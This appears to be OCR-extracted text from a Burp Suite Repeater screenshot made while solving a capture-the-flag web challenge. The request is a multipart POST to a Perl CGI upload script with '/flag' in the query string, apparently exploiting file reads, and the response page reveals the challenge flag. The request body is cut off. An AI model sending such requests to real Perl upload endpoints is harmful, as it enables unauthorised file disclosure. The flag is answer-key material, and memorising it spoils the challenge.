 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://111.200.241.244:50886 ?
Request
Pretty Raw \n Actions
1 POST /cgi-bin/file.pl?/flag HTTP/1.1
2 Host: 111.200.241.244:50886
3 Content-Length: 452
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:50886
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydliVQq8uiOBZNQTp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:50886/cgi-bin/file.pl
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d4pog0tnsgjoaeudjl6c86n7g4
14 Connection: close
15
16 ------WebKitFormBoundarydliVQq8uiOBZNQTp
17 Content-Disposition: form-data; name="file"
18 Content-Type: image/jpeg
? Search... 0 matches
Response
Pretty Raw Render \n Actions
11 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
12 >
13 <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
14 <head>
15 <title>
Perl File Upload
</title>
16 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
17 </head>
18 <body>
19 <h1>
Perl File Upload
</h1>
20 <form method="post" enctype="multipart/form-data">
21 File: <input type="file" name="file" />
22 <input type="submit" name="Submit!" value="Submit!" />
23 </form>
24 <hr />
25 cyberpeace{e7ceb0af46aa24275205d6f7b258b7bb}
26 <br />
</body>
</html>
? Search... 0 matches
INSPECTOR
Done 797 bytes | 91 millis